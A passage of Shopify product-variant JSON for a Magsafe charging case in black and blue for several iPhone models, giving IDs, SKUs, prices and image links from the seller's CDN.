14","option3":null,"sku":"956714_HLFKBS0","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","options":["Black","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269416771,"title":"Black \/ for iphone 14 plus","option1":"Black","option2":"for iphone 14 plus","option3":null,"sku":"956714_M7K08J9","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","options":["Black","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269449539,"title":"Black \/ for iphone 14 pro","option1":"Black","option2":"for iphone 14 pro","option3":null,"sku":"956714_0EHTWXI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","options":["Black","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269482307,"title":"Black \/ for 14 pro max","option1":"Black","option2":"for 14 pro max","option3":null,"sku":"956714_VRP9J25","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 14 pro max","public_title":"Black \/ for 14 pro max","options":["Black","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269515075,"title":"Black \/ for iphone 12","option1":"Black","option2":"for iphone 12","option3":null,"sku":"956714_JZ9FIY4","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","options":["Black","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269547843,"title":"Black \/ for iphone 12 pro","option1":"Black","option2":"for iphone 12 pro","option3":null,"sku":"956714_QLZ0XRH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","options":["Black","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269580611,"title":"Black \/ for 12 pro max","option1":"Black","option2":"for 12 pro max","option3":null,"sku":"956714_UFZ2LJU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 12 pro max","public_title":"Black \/ for 12 pro max","options":["Black","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269613379,"title":"Black \/ for iphone 13","option1":"Black","option2":"for iphone 13","option3":null,"sku":"956714_YC3DZKI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","options":["Black","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269646147,"title":"Black \/ for iphone 13 pro","option1":"Black","option2":"for iphone 13 pro","option3":null,"sku":"956714_LXBR2WQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","options":["Black","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269678915,"title":"Black \/ for 13 pro max","option1":"Black","option2":"for 13 pro max","option3":null,"sku":"956714_ZPS8CXI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 13 pro max","public_title":"Black \/ for 13 pro max","options":["Black","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269711683,"title":"Black \/ for iphone 11","option1":"Black","option2":"for iphone 11","option3":null,"sku":"956714_FBVSWLR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 11","public_title":"Black \/ for iphone 11","options":["Black","for iphone 11"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269744451,"title":"Black \/ for iphone 11 pro","option1":"Black","option2":"for iphone 11 pro","option3":null,"sku":"956714_0OSRGHE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 11 pro","public_title":"Black \/ for iphone 11 pro","options":["Black","for iphone 11 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269777219,"title":"Black \/ for 11 pro max","option1":"Black","option2":"for 11 pro max","option3":null,"sku":"956714_JMSNBJR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 11 pro max","public_title":"Black \/ for 11 pro max","options":["Black","for 11 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269809987,"title":"Black \/ for 12 mini","option1":"Black","option2":"for 12 mini","option3":null,"sku":"956714_DHXHDEW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 12 mini","public_title":"Black \/ for 12 mini","options":["Black","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269842755,"title":"Black \/ for 13 mini","option1":"Black","option2":"for 13 mini","option3":null,"sku":"956714_YGXCFX3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 13 mini","public_title":"Black \/ for 13 mini","options":["Black","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269875523,"title":"Blue \/ for iphone 14","option1":"Blue","option2":"for iphone 14","option3":null,"sku":"956714_OGCWWH2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14","public_title":"Blue \/ for iphone 14","options":["Blue","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269908291,"title":"Blue \/ for iphone 14 plus","option1":"Blue","option2":"for iphone 14 plus","option3":null,"sku":"956714_O8OATPI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14 plus","public_title":"Blue \/ for iphone 14 plus","options":["Blue","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269941059,"title":"Blue \/ for iphone 14 pro","option1":"Blue","option2":"for iphone 14 pro","option3":null,"sku":"956714_50CHI43","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14 pro","public_title":"Blue \/ for iphone 14 pro","options":["Blue","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269973827,"title":"Blue \/ for 14 pro max","option1":"Blue","option2":"for 14 pro max","option3":null,"sku":"956714_DVRFOSE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 14 pro max","public_title":"Blue \/ for 14 pro max","options":["Blue","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270006595,"title":"Blue \/ for iphone 12","option1":"Blue","option2":"for iphone 12","option3":null,"sku":"956714_GYT8MMF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 12","public_title":"Blue \/ for iphone 12","options":["Blue","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270039363,"title":"Blue \/ for iphone 12 pro","option1":"Blue","option2":"for iphone 12 pro","option3":null,"sku":"956714_OHSKQ5O","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 12 pro","public_title":"Blue \/ for iphone 12 pro","options":["Blue","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270072131,"title":"Blue \/ for 12 pro max","option1":"Blue","option2":"for 12 pro max","option3":null,"sku":"956714_BW6JCLR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 12 pro max","public_title":"Blue \/ for 12 pro max","options":["Blue","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270104899,"title":"Blue \/ for iphone 13","option1":"Blue","option2":"for iphone 13","option3":null,"sku":"956714_46YDQEN","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 13","public_title":"Blue \/ for iphone 13","options":["Blue","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270137667,"title":"Blue \/ for iphone 13 